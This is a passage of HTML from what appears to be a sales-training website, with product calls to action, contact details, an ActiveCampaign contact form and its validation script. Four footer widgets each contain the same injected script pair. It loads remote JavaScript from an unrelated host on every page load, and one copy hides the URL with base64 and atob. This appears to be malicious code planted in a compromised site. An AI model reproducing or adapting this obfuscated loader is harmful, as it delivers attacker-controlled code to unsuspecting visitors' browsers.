			<div class="mm-product-video-modal dropper">
				<div class="embed-responsive embed-responsive-16by9">
					<div id="video-placeholder"></div>
				</div>
			</div>
			<div class="mm-video-overlay"></div>
		</div>
		
		


			
				<h2>The Most In-Depth Sales Training In The World.</h2>

				<div class="play-cta-wrap">
<div class=" container" align="center">
<p><a href="https://gitomer.clickfunnels.com/gitomer-learning-academy" target="_blank" rel="noopener"><br />
<img decoding="async" loading="lazy" class="aligncenter mm-launch size-medium wp-image-5964" src="https://www.gitomer.com/wp-content/uploads/2018/12/play-screencast-400x225.jpg" alt="" width="400" height="225" srcset="https://www.gitomer.com/wp-content/uploads/2018/12/play-screencast.jpg 400w, https://www.gitomer.com/wp-content/uploads/2018/12/play-screencast-100x56.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
</div>
</div>
									

					
					<a target="_blank" class="x-btn ghost-button x-btn-global" href="https://gitomer.clickfunnels.com/gitomer-learning-academy">Learn More</a>
				
			


		

		
	</div>
</div>

<script>

	/*var vid_id = jQuery('.mm-launch').data('vid');
	
	function onYouTubeIframeAPIReady() {
		player = new YT.Player('video-placeholder', {
			width: 640,
			height: 360,
			videoId: vid_id,
			events: {
				onReady: initialize
			}
		});
	}
	function initialize(){

	}            

	function deployVideo() {
		jQuery('.mm-product-video-modal-container').addClass('open');
		setTimeout(function() {
			jQuery('.mm-product-video-modal').addClass('open');
			player.playVideo();
		}, 250);
	}

	function destroyVideo() {
		jQuery('.mm-product-video-modal').removeClass('open');
		setTimeout(function() {
			jQuery('.mm-product-video-modal-container').removeClass('open');
			player.pauseVideo();
		}, 250);
	}

	jQuery('.mm-video-overlay').on('click', function() {
		destroyVideo();
	});

	jQuery('.mm-launch').on('click',function() {
		deployVideo();
	});*/

</script><div class="col-6 col-sm-12 mb-1">
	
	<div class="row-flex h-100">
		
		<div class="col-12 single-cta-block cta-block yellow-cta">
			<div class="row-flex  inner-wrap h-100">

				


					
						<div class="col-7">

							<h2>Discover How To Sell With  These Essential Books.</h2>
							<p class="white">CHOOSE YOUR PACKAGE OR GET BOTH </p>
						</div>
						<div class="col-5 mx-auto">
							<a target="_blank"  class="x-btn ghost-button x-btn-global" href="https://jeffreygitomer.mykajabi.com/read-to-succeed">Get</a>
						</div>

					
							</div>
		</div>
		<div class="col-12 single-cta-block cta-block dark-cta">
			<div class="row-flex h-100 inner-wrap">
				


					
						<div class="col-7">

							<h2>Enjoy a cup of joe while reading Jeffrey's Blog</h2>
							<p class="white"><p>THIS IS YOUR DAILY REMINDER TO GO SELL SOMETHING</p>
</p>
						</div>
						<div class="col-5 mx-auto">
							<a target="_blank" class="x-btn ghost-button x-btn-global" href="https://www.buygitomer.com/collections/all-products/products/new-sell-or-die-podcast-mug">Get</a>
						</div>

					
							</div>
		</div>
	</div>
</div>


  

    </div>

    
        

        
    </div>

    

  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-4"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="bottom-logo">
	
</div></div></div><div id="block-5" class="widget widget_block"><div class="trademark-text" style="margin-top: 200px;">
<h6><strong><span style="color: #ffffff;">People Don't Like to be Sold, But They Love to BUY! ™</span></strong></h6><strong>
<p><span style="color: #ffd133;">The Trademark and Mantra of America's #1 Sales Authority, Jeffrey Gitomer.</span></p>
</strong></div></div><div id="block-10" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4"><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Gitomer 
	Headquarters</h1>

<p>
310 Arlington Ave.<br>
Office Loft 329<br>
Charlotte, NC 28203<br>
</p>
<div class="x-social-global">
<a href="https://www.youtube.com/user/BuyGitomer" class="youtube" title="YouTube" target="_blank" rel="noopener"><i class="x-icon-youtube" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://twitter.com/gitomer" class="twitter" title="Twitter" target="_blank" rel="noopener"><i class="x-icon-twitter" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.facebook.com/JeffreyGitomer/?ref=ts" class="facebook" title="Facebook" target="_blank" rel="noopener"><i class="x-icon-facebook" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/jeffreygitomer/" class="instagram" title="Instagram" target="_blank" rel="noopener"><i class="x-icon-instagram" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/in/jeffreygitomer/" class="linkedin" title="LinkedIn" target="_blank" rel="noopener"><i class="x-icon-linkedin" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.sellordiepodcast.com/?__hstc=143282154.ad912637626f2ad64b3c2e9635180537.1516305791132.1516808362147.1517254084108.5&__hssc=143282154.1.1517254084108&__hsfp=300966620" class="podcast" title="Podcast" target="_blank" rel="noopener"><i class="x-icon-microphone" data-x-icon="" aria-hidden="true"></i></a>
<a href="https://www.sellordiepodcast.com/" class="rss" title="RSS" target="_blank" rel="noopener"><i class="x-icon-rss" data-x-icon="" aria-hidden="true"></i></a>
</div>   </div></div><div id="block-11" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Careers at Gitomer</h1>
<p><a href="https://jeffreygitomer.mykajabi.com/careers ">Work with Us</a></p>

<h1>Contact Our
	Friendly Office</h1>

<p>Email: <a href="mailto:helpme@gitomer.com">helpme [at] gitomer.com</a><br>
	Phone: <a href="704-333-1112">704-333-1112</a></p></div></div><div id="block-12" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4 last"><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Get In Touch With Our Team</h1>
<div class="foot-form">
	<style>
 #_form_31_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; }
 #_form_31_ * { outline:0; }
 ._form_hide { display:none; visibility:hidden; }
 ._form_show { display:block; visibility:visible; }
 #_form_31_._form-top { top:0; }
 #_form_31_._form-bottom { bottom:0; }
 #_form_31_._form-left { left:0; }
 #_form_31_._form-right { right:0; }
 #_form_31_ input[type="text"],#_form_31_ input[type="date"],#_form_31_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#000 !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
 #_form_31_ textarea { resize:none; }
 #_form_31_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#ffd133 !important; border:0 !important; -moz-border-radius:28px !important; -webkit-border-radius:28px !important; border-radius:28px !important; color:#fff !important; padding:10px !important; }
 #_form_31_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
 #_form_31_ ._close-icon:before { position:relative; }
 #_form_31_ ._form-body { margin-bottom:30px; }
 #_form_31_ ._form-image-left { width:150px; float:left; }
 #_form_31_ ._form-content-right { margin-left:164px; }
 #_form_31_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
 #_form_31_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
 #_form_31_ ._form-label,#_form_31_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
 #_form_31_._dark ._form-branding { color:#333; }
 #_form_31_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
 #_form_31_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
 #_form_31_ ._form_element * { font-size:14px; }
 #_form_31_ ._form_element._clear { clear:both; width:100%; float:none; }
 #_form_31_ ._form_element._clear:after { clear:left; }
 #_form_31_ ._form_element input[type="text"],#_form_31_ ._form_element input[type="date"],#_form_31_ ._form_element select,#_form_31_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
 #_form_31_ ._field-wrapper { position:relative; }
 #_form_31_ ._inline-style { float:left; }
 #_form_31_ ._inline-style input[type="text"] { width:150px; }
 #_form_31_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
 #_form_31_ ._form_element img._form-image { max-width:100%; }
 #_form_31_ ._clear-element { clear:left; }
 #_form_31_ ._full_width { width:100%; }
 #_form_31_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
 #_form_31_ input[type="text"]._has_error,#_form_31_ textarea._has_error { border:#f37c7b 1px solid; }
 #_form_31_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
 #_form_31_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
 #_form_31_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
 #_form_31_ ._error._below { padding-top:4px; top:100%; right:0; }
 #_form_31_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
 #_form_31_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
 #_form_31_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
 #_form_31_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
 #_form_31_ ._button-wrapper ._error-inner._form_error { position:static; }
 #_form_31_ ._error-inner._no_arrow { margin-bottom:10px; }
 #_form_31_ ._error-arrow { position:absolute; width:0; height:0; }
 #_form_31_ ._error-html { margin-bottom:10px; }
 .pika-single { z-index:10000001 !important; }
 @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
 #_form_31_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
 #_form_31_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
 #_form_31_ ._form-content { margin:0; width:100%; }
 #_form_31_ ._form-inner { display:block; min-width:100%; }
 #_form_31_ ._form-title,#_form_31_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
 #_form_31_ ._form-title { font-size:1.2em; }
 #_form_31_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
 #_form_31_ ._form-element,#_form_31_ ._inline-style,#_form_31_ input[type="text"],#_form_31_ label,#_form_31_ p,#_form_31_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
 #_form_31_ ._row._checkbox-radio label { display:inline; }
 #_form_31_ ._row,#_form_31_ p,#_form_31_ label { margin-bottom:0.7em; width:100%; }
 #_form_31_ ._row input[type="checkbox"],#_form_31_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
 #_form_31_ ._row input[type="checkbox"] + span label { display:inline; }
 #_form_31_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
 #_form_31_ ._form-image { max-width:100%; height:auto !important; }
 #_form_31_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
 #_form_31_ input[type="radio"],#_form_31_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
 #_form_31_ button[type="submit"] { padding:20px; font-size:1.5em; }
 #_form_31_ ._inline-style { margin:20px 0 0 !important; }
 }
 #_form_31_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:transparent !important; border:0px solid #b0b0b0 !important; width:340px; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
 #_form_31_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
 #_form_31_:before,#_form_31_:after { content:" "; display:table; }
 #_form_31_:after { clear:both; }
 #_form_31_._inline-style { width:auto; display:inline-block; }
 #_form_31_._inline-style input[type="text"],#_form_31_._inline-style input[type="date"] { padding:10px 12px; }
 #_form_31_._inline-style button._inline-style { position:relative; top:27px; }
 #_form_31_._inline-style p { margin:0; }
 #_form_31_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
 #_form_31_ ._form-thank-you { position:relative; left:0; right:0; text-align:center; font-size:18px; }
 @media all and (min-width:320px) and (max-width:667px) { #_form_31_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
 }

 #_form_31_ ._submit { margin-top:20px; font-weight:bold; }
</style>
<form method="POST" action="https://gitomer.activehosted.com/proc.php" id="_form_31_" class="_form _form_31 _inline-form  _dark" novalidate>
  <input type="hidden" name="u" value="31" />
  <input type="hidden" name="f" value="31" />
  <input type="hidden" name="s" />
  <input type="hidden" name="c" value="0" />
  <input type="hidden" name="m" value="0" />
  <input type="hidden" name="act" value="sub" />
  <input type="hidden" name="v" value="2" />
  <div class="_form-content">
    <div class="_form_element _x93195146 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="firstname" placeholder="What&#039;s your first name?" required/>
      </div>
    </div>
    <div class="_form_element _x79305371 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="email" placeholder="What&#039;s your Email?" required/>
      </div>
    </div>
    <div class="_form_element _x06474744 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="phone" placeholder="Best number to reach you on?" required/>
      </div>
    </div>
    <div class="_form_element _field3 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <textarea name="field[3]" placeholder="Type Your Message" style="height: 78px;" required></textarea>
      </div>
    </div>
    <div class="_form_element _x20340429 _full_width " >
      <label class="_form-label">
        Please verify your request*
      </label>
      <div class="g-recaptcha" data-sitekey="6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go">
      </div>
    </div>
    <div class="_button-wrapper _full_width">
      <button id="_form_31_submit" class="_submit" type="submit">
        SUBMIT
      </button>
    </div>
    <div class="_clear-element">
    </div>
  </div>
  <div class="_form-thank-you" style="display:none;">
  </div>
</form><script type="text/javascript">
window.cfields = {"3":"anything_else_youd_like_to_add"};
window._show_thank_you = function(id, message, trackcmp_url) {
  var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
  form.querySelector('._form-content').style.display = 'none';
  thank_you.innerHTML = message;
  thank_you.style.display = 'block';
  if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
    // Site tracking URL to use after inline form submission.
    _load_script(trackcmp_url);
  }
  if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
  var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
  if (old_error) old_error.parentNode.removeChild(old_error);
  err.innerHTML = message;
  err.className = '_error-inner _form_error _no_arrow';
  var wrapper = document.createElement('div');
  wrapper.className = '_form-inner';
  wrapper.appendChild(err);
  button.parentNode.insertBefore(wrapper, button);
  document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
  if (html) {
    var div = document.createElement('div');
    div.className = '_error-html';
    div.innerHTML = html;
    err.appendChild(div);
  }
};
window._load_script = function(url, callback) {
    var head = document.querySelector('head'), script = document.createElement('script'), r = false;
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.src = url;
    if (callback) {
      script.onload = script.onreadystatechange = function() {
      if (!r && (!this.readyState || this.readyState == 'complete')) {
        r = true;
        callback();
        }
      };
    }
    head.appendChild(script);
};
(function() {
  if (window.location.search.search("excludeform") !== -1) return false;
  var getCookie = function(name) {
    var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
    return match ? match[2] : null;
  }
  var setCookie = function(name, value) {
    var now = new Date();
    var time = now.getTime();
    var expireTime = time + 1000 * 60 * 60 * 24 * 365;
    now.setTime(expireTime);
    document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
  }
      var addEvent = function(element, event, func) {
    if (element.addEventListener) {
      element.addEventListener(event, func);
    } else {
      var oldFunc = element['on' + event];
      element['on' + event] = function() {
        oldFunc.apply(this, arguments);
        func.apply(this, arguments);
      };
    }
  }
  var _removed = false;
  var form_to_submit = document.getElementById('_form_31_');
  var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

  var getUrlParam = function(name) {
    var regexStr = '[\?&]' + name + '=([^&#]*)';
    var results = new RegExp(regexStr, 'i').exec(window.location.href);
    return results != undefined ? decodeURIComponent(results[1]) : false;
  };

  for (var i = 0; i < allInputs.length; i++) {
    var regexStr = "field\\[(\\d+)\\]";
    var results = new RegExp(regexStr).exec(allInputs[i].name);
    if (results != undefined) {
      allInputs[i].dataset.name = window.cfields[results[1]];
    } else {
      allInputs[i].dataset.name = allInputs[i].name;
    }
    var fieldVal = getUrlParam(allInputs[i].dataset.name);

    if (fieldVal) {
      if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
        if (allInputs[i].value == fieldVal) {
          allInputs[i].checked = true;
        }
      } else {
        allInputs[i].value = fieldVal;
      }
    }
  }

  var remove_tooltips = function() {
    for (var i = 0; i < tooltips.length; i++) {
      tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
    }
      tooltips = [];
  };
  var remove_tooltip = function(elem) {
    for (var i = 0; i < tooltips.length; i++) {
      if (tooltips[i].elem === elem) {
        tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        tooltips.splice(i, 1);
        return;
      }
    }
  };
  var create_tooltip = function(elem, text) {
    var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
    if (elem.type != 'radio' && elem.type != 'checkbox') {
      tooltip.className = '_error';
      arrow.className = '_error-arrow';
      inner.className = '_error-inner';
      inner.innerHTML = text;
      tooltip.appendChild(arrow);
      tooltip.appendChild(inner);
      elem.parentNode.appendChild(tooltip);
    } else {
      tooltip.className = '_error-inner _no_arrow';
      tooltip.innerHTML = text;
      elem.parentNode.insertBefore(tooltip, elem);
      new_tooltip.no_arrow = true;
    }
    new_tooltip.tip = tooltip;
    new_tooltip.elem = elem;
    tooltips.push(new_tooltip);
    return new_tooltip;
  };
  var resize_tooltip = function(tooltip) {
    var rect = tooltip.elem.getBoundingClientRect();
    var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
    if (scrollPosition < 40) {
      tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
    } else {
      tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
    }
  };
  var resize_tooltips = function() {
    if (_removed) return;
    for (var i = 0; i < tooltips.length; i++) {
      if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
    }
  };
  var validate_field = function(elem, remove) {
    var tooltip = null, value = elem.value, no_error = true;
    remove ? remove_tooltip(elem) : false;
    if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
    if (elem.getAttribute('required') !== null) {
      if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
        var elems = form_to_submit.elements[elem.name];
        if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
          no_error = elem.checked;
        }
        else {
          no_error = false;
          for (var i = 0; i < elems.length; i++) {
            if (elems[i].checked) no_error = true;
          }
        }
        if (!no_error) {
          tooltip = create_tooltip(elem, "Please select an option.");
        }
      } else if (elem.type =='checkbox') {
        var elems = form_to_submit.elements[elem.name], found = false, err = [];
        no_error = true;
        for (var i = 0; i < elems.length; i++) {
          if (elems[i].getAttribute('required') === null) continue;
          if (!found && elems[i] !== elem) return true;
          found = true;
          elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
          if (!elems[i].checked) {
            no_error = false;
            elems[i].className = elems[i].className + ' _has_error';
            err.push("Checking %s is required".replace("%s", elems[i].value));
          }
        }
        if (!no_error) {
          tooltip = create_tooltip(elem, err.join('<br/>'));
        }
      } else if (elem.tagName == 'SELECT') {
        var selected = true;
        if (elem.multiple) {
          selected = false;
          for (var i = 0; i < elem.options.length; i++) {
            if (elem.options[i].selected) {
              selected = true;
              break;
            }
          }
        } else {
          for (var i = 0; i < elem.options.length; i++) {
            if (elem.options[i].selected && !elem.options[i].value) {
              selected = false;
            }
          }
        }
        if (!selected) {
          elem.className = elem.className + ' _has_error';
          no_error = false;
          tooltip = create_tooltip(elem, "Please select an option.");
        }
      } else if (value === undefined || value === null || value === '') {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "This field is required.");
      }
    }
    if (no_error && elem.name == 'email') {
      if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "Enter a valid email address.");
      }
    }
    if (no_error && /date_field/.test(elem.className)) {
      if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "Enter a valid date.");
      }
    }
    tooltip ? resize_tooltip(tooltip) : false;
    return no_error;
  };
  var needs_validate = function(el) {
    return el.name == 'email' || el.getAttribute('required') !== null;
  };
  var validate_form = function(e) {
    var err = form_to_submit.querySelector('._form_error'), no_error = true;
    if (!submitted) {
      submitted = true;
      for (var i = 0, len = allInputs.length; i < len; i++) {
        var input = allInputs[i];
        if (needs_validate(input)) {
          if (input.type == 'text') {
            addEvent(input, 'blur', function() {
              this.value = this.value.trim();
              validate_field(this, true);
            });
            addEvent(input, 'input', function() {
              validate_field(this, true);
            });
          } else if (input.type == 'radio' || input.type == 'checkbox') {
            (function(el) {
              var radios = form_to_submit.elements[el.name];
              for (var i = 0; i < radios.length; i++) {
                addEvent(radios[i], 'click', function() {
                  validate_field(el, true);
                });
              }
            })(input);
          } else if (input.tagName == 'SELECT') {
            addEvent(input, 'change', function() {
              validate_field(this, true);
            });
          } else if (input.type == 'textarea'){
            addEvent(input, 'input', function() {
              validate_field(this, true);
            });
          }
        }
      }
    }
    remove_tooltips();
    for (var i = 0, len = allInputs.length; i < len; i++) {
      var elem = allInputs[i];
      if (needs_validate(elem)) {
        if (elem.tagName.toLowerCase() !== "select") {
          elem.value = elem.value.trim();
        }
        validate_field(elem) ? true : no_error = false;
      }
    }
    if (!no_error && e) {
      e.preventDefault();
    }
    resize_tooltips();
    return no_error;
  };
  addEvent(window, 'resize', resize_tooltips);
  addEvent(window, 'scroll', resize_tooltips);
  window['recaptcha_callback'] = function() {
  // Get all recaptchas in the DOM (there may be more than one form on the page).
  var recaptchas = document.getElementsByClassName("g-recaptcha");
  for (var i in recaptchas) {
    // Set the recaptcha element ID, so the recaptcha can be applied to each element.
    var recaptcha_id = "recaptcha_" + i;
    recaptchas[i].id = recaptcha_id;
    var el = document.getElementById(recaptcha_id);
    if (el != null) {
      var sitekey = el.getAttribute("data-sitekey");
      var stoken = el.getAttribute("data-stoken");
      grecaptcha.render(recaptcha_id, {"sitekey":sitekey,"stoken":stoken});
    }
  }
};  _load_script("//www.google.com/recaptcha/api.js?onload=recaptcha_callback&render=explicit");
  window._old_serialize = null;
  if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
  _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
    window._form_serialize = window.serialize;
    if (window._old_serialize) window.serialize = window._old_serialize;
  });
  var form_submit = function(e) {
    e.preventDefault();
    if (validate_form()) {
      // use this trick to get the submit button & disable it using plain javascript
      document.querySelector('#_form_31_submit').disabled = true;
            var serialized = _form_serialize(document.getElementById('_form_31_'));
      var err = form_to_submit.querySelector('._form_error');
      err ? err.parentNode.removeChild(err) : false;
      _load_script('https://gitomer.activehosted.com/proc.php?' + serialized + '&jsonp=true');
    }
    return false;
  };
  addEvent(form_to_submit, 'submit', form_submit);
})();

</script>
</div></div></div><div id="block-13" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            Copyright 2023 - Jeffrey Gitomer - Buy Gitomer - GitGo LLC - All Rights Reserved.          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="my_timeline_hover_12_123" id="">
		</div>
		    <script type="text/javascript">
        function fetch(){

            jQuery.ajax({
                url: 'https://www.gitomer.com/wp-admin/admin-ajax.php',
                type: 'POST',
                data: { action: 'data_fetch', keyword: jQuery('#search-field').val() },
                success: function(data) {
                    console.log(jQuery('#search-field').val() );
                    if (jQuery('#search-field').val().trim() !== '') {
                        jQuery('#datafetch').fadeIn();
                        jQuery('#gitresults').html( data );
                    }

                    else{
                        jQuery('#datafetch').fadeOut();
                    }
                }
            });

        }
    </script>

    <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' id='cs-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.5.7.js?ver=7.5.7' id='cs-js'></script>
